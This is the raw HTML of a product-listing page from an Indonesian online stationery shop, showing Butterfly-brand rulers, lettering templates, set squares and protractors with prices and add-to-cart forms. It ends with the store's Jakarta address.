href="https://www.stationary.biz.id/butterfly-template-sablon-cetak-huruf-angka-alphabetical.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2270"><span class="product-image-wrapper"><!--mf_product_label_comment_2270--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/placeholder/default/default-iph-9_1.png"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Gambar&#x20;Penggaris&#x20;Lettering&#x20;Set&#x20;&#x28;Huruf&#x20;&amp;&#x20;Angka&#x29;&#x20;Merk&#x20;Butterfly"/></span></span>  <style>.product-image-container-2270 {
    width: 240px;
}
.product-image-container-2270 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-template-sablon-cetak-huruf-angka-alphabetical.html">Penggaris alphabetical huruf kecil besar kapital dan angka Template mal cetakan sablon merk butterfly</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2270" data-price-box="product-id-2270">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2500" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></p></div></div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-Group-Alphabetical" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2270/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2270"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMjcwLw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2270,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2270","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2268" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-rupa-rupa-template-cetak-sablon.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2268"><span class="product-image-wrapper"><!--mf_product_label_comment_2268--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/placeholder/default/default-iph-9_1.png"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Gambar&#x20;Butterfly&#x20;mal&#x20;template&#x20;sablon&#x20;cetak&#x20;BT-33&#x2F;740&#x2F;771&#x2F;785&#x2F;790&#x2F;795&#x2F;840&#x2F;845&#x2F;880&#x2F;2020&#x2F;2030&#x2F;2060&#x2F;2070&#x2F;2080&#x2F;2090&#x2F;6000&#x2F;8000&#x2F;9000&#x2F;9100&#x2F;9150&#x2F;9350&#x2F;9400&#x2F;9450&#x2F;9500&#x2F;9550&#x20;merek&#x20;Butterfly"/></span></span>  <style>.product-image-container-2268 {
    width: 240px;
}
.product-image-container-2268 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-rupa-rupa-template-cetak-sablon.html">Penggaris mal cetakan template sablon pola baju kotak lingkaran bulat oval ellipse kotak segi3 segi4 heksagon flowchart geometris merk butterfly</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2268" data-price-box="product-id-2268">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5000" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.000,00</span></span>  </span></p></div></div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-Group-template" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2268/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2268"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMjY4Lw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2268,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2268","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2271" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-set-segitiga-siku-sama-kaki.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2271"><span class="product-image-wrapper"><!--mf_product_label_comment_2271--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/placeholder/default/default-iph-9_1.png"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Penggaris&#x20;matematika&#x20;segitiga&#x20;siku&#x20;segitiga&#x20;sama&#x20;kaki&#x20;butterfly&#x20;ukuran&#x20;kecil&#x20;ke&#x20;besar&#x20;no.&#x20;6&#x2F;7&#x2F;8&#x2F;10&#x2F;12&#x2F;15&#x2F;18"/></span></span>  <style>.product-image-container-2271 {
    width: 240px;
}
.product-image-container-2271 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-set-segitiga-siku-sama-kaki.html">Penggaris matematika sepasang segitiga siku segitiga sama kaki beragam ukuran kecil sampai besar</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2271" data-price-box="product-id-2271">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="0" data-price-type="" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span></p></div></div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-Group-triangel" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2271/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2271"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMjcxLw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2271,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2271","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2272" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-macam-macam-busur-derajat.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2272"><span class="product-image-wrapper"><!--mf_product_label_comment_2272--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/placeholder/default/default-iph-9_1.png"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Gambar&#x20;Penggaris&#x20;mengukur&#x20;sudut&#x20;derajat&#x20;busur&#x20;protractor&#x20;180&#x20;360&#x20;derajat&#x20;kecil&#x20;dan&#x20;besar&#x20;merek&#x20;Butterfly"/></span></span>  <style>.product-image-container-2272 {
    width: 240px;
}
.product-image-container-2272 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-macam-macam-busur-derajat.html">Penggaris mengukur sudut derajat busur protractor 180 360 derajat kecil dan besar</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2272" data-price-box="product-id-2272">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2500" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></p></div></div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-Group-Protractor" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2272/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2272"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMjcyLw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2272,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2272","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2269" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-mika-panjang.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2269"><span class="product-image-wrapper"><!--mf_product_label_comment_2269--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/placeholder/default/default-iph-9_1.png"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Penggaris&#x20;mika&#x20;panjang&#x20;lurus&#x20;15&#x20;20&#x20;30&#x20;40&#x20;50&#x20;60&#x20;100&#x20;centimeter&#x20;bening&#x20;dan&#x20;warna"/></span></span>  <style>.product-image-container-2269 {
    width: 240px;
}
.product-image-container-2269 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-mika-panjang.html">Penggaris mika panjang lurus 15 20 30 40 50 60 100 centimeter bening dan warna</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2269" data-price-box="product-id-2269">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="0" data-price-type="" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span></p></div></div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-Group-ruller" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2269/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2269"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMjY5Lw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2269,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2269","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2267" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-set-komplit-panjang-busur-segitiga.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2267"><span class="product-image-wrapper"><!--mf_product_label_comment_2267--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-sku-bt-500-bt-740-bt-760-bt-885_jt4wbnnsuwfpqzcs.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Contoh&#x20;Penggaris&#x20;Set&#x20;Lengkap&#x20;merk&#x20;Butterfly"/></span></span>  <style>.product-image-container-2267 {
    width: 240px;
}
.product-image-container-2267 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-set-komplit-panjang-busur-segitiga.html">Penggaris set lengkap matematika garisan panjang busur derajat sepasang segitiga butterfly BT-1600 BT-1700 BT-172 BT-500 BT-760 BT-885</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2267" data-price-box="product-id-2267">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8500" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.500,00</span></span>  </span></p></div></div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-Group-setcomplette" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2267/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2267"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMjY3Lw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2267,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2267","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li> </ol></div>    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":144,"url":"https:\/\/www.stationary.biz.id\/merek-atk\/butterfly.html","formKey":"gKJ9z2iM7uZfpPul","post":false}}'>           <div class="field limiter"><label class="label" for="limiter"><span>Show</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="12" >12</option> <option value="24" >24</option> <option value="36" >36</option> <option value="72" >72</option> <option value="144"  selected="selected" >144</option> <option value="288" >288</option></select></div><span class="limiter-text">per page</span></div> </div>       </div><div class="sidebar sidebar-main">    </div><div class="sidebar sidebar-additional"> <div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar"><div class="block-title"><strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong> <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span></div><!-- ko if: compareProducts().count --><div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}"><ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items"><li class="product-item"><input type="hidden" class="compare-item-id" data-bind="value: id"/><strong class="product-item-name"><a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a></strong> <a href="#" data-bind="attr: {'data-post': remove_url}" title="Remove&#x20;This&#x20;Item" class="action delete"><span>Remove This Item</span></a></li></ol><div class="actions-toolbar"><div class="primary"><a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a></div><div class="secondary"><a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.stationary.biz.id\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}"><span>Clear All</span></a></div></div></div><!-- /ko --><!-- ko ifnot: compareProducts().count --><div class="empty">You have no items to compare.</div><!-- /ko --></div>   <div class="block block-wishlist" data-bind="scope: 'wishlist'"><div class="block-title"><strong role="heading" aria-level="2">My Wish List</strong> <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter"></span> <!-- /ko --></div><div class="block-content"><strong class="subtitle">Last Added Items</strong> <!-- ko if: wishlist().counter --><ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}"><li class="product-item"><div class="product-item-info"><a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }"><!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko --></a> <div class="product-item-details"><strong class="product-item-name"><a data-bind="attr: { href: product_url }" class="product-item-link"><span data-bind="text: product_name"></span></a></strong> <div data-bind="html: product_price"></div><div class="product-item-actions"><!-- ko if: product_is_saleable_and_visible --><div class="actions-primary"><!-- ko if: product_has_required_options --><a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>Add to Cart</span></a> <!-- /ko --><!-- ko ifnot: product_has_required_options --><button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>Add to Cart</span></button> <!-- /ko --></div><!-- /ko --><div class="actions-secondary"><a href="#" data-bind="attr: {'data-post': delete_item_params}" title="Remove&#x20;This&#x20;Item" class="btn-remove action delete"><span>Remove This Item</span></a></div></div></div></div></li></ol><div class="actions-toolbar no-display" data-bind="css: {'no-display': null}"><div class="primary"><a class="action details" href="https://www.stationary.biz.id/wishlist/" title="Go&#x20;to&#x20;Wish&#x20;List"><span>Go to Wish List</span></a></div></div><!-- /ko --><!-- ko ifnot: wishlist().counter --><div class="empty">You have no items in your wish list.</div><!-- /ko --></div></div></div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.stationary.biz.id/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.stationary.biz.id/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.stationary.biz.id/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.stationary.biz.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.stationary.biz.id/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.stationary.biz.id/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.stationary.biz.id/rss/">RSS</a></li><li class="nav item"><a href="https://www.stationary.biz.id/sitemap/">Sitemap</a></li><li><a href="https://www.stationary.biz.id/blog" id="id2ron6eJ3" >Blog</a></li></ul>  <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div> <div class="widget block block-static-block"><style>#html-body [data-pb-style=NF6Y7R3],#html-body [data-pb-style=OBLP0FP]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=OBLP0FP]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#fff}#html-body [data-pb-style=NF6Y7R3]{align-self:stretch}#html-body [data-pb-style=CXOAJXY]{display:flex;width:100%}#html-body [data-pb-style=AD4N0HA],#html-body [data-pb-style=P6H744O],#html-body [data-pb-style=SIK7CJ2]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:calc(25% - 20px);margin:10px;align-self:stretch}#html-body [data-pb-style=AD4N0HA],#html-body [data-pb-style=P6H744O]{width:calc(16.6667% - 20px)}#html-body [data-pb-style=P6H744O]{width:calc(58.3333% - 20px)}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="OBLP0FP"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="NF6Y7R3"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="CXOAJXY"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="SIK7CJ2"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="links">
<div class="block-title"><strong>stationery.biz.id</strong></div>
<ul>
<li><a href="https://www.stationary.biz.id/about-us/stationery-online-store-murah-lengkap/">About Us</a></li>
<li><a href="https://www.stationary.biz.id/lokasi/toko-alat-tulis-kantor-lengkap/">Store Location</a></li>
<li><a href="https://www.stationary.biz.id/paket-usaha-perlengkapan-atk-sekolah-kantor-untuk-toko-baru/">Paket Perdana Bisnis Stationary Sekolah dan Kantor</a></li>
<li><a href="https://www.stationary.biz.id/daftar-harga-alat-tulis-kantor-murah/">Daftar Harga Stationery</a></li>
</ul>
</div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="AD4N0HA"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="IMSH45B" data-was-processed="true">
<div class="widget block block-static-block" data-was-processed="true">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true" data-was-processed="true">
<div style="font-size: 14px; font-weight: bold;" data-was-processed="true">
<p>BINA MANDIRI STATIONERY</p>
<p>Jalan Pangeran Jayakarta Komplek Ruko 141 Blok A No.17, Mangga Dua Selatan, Sawah Besar, Daerah Khusus Ibukota Jakarta, Jakarta Pusat 10730</p>
<p>Telp : (021)6252421</p>
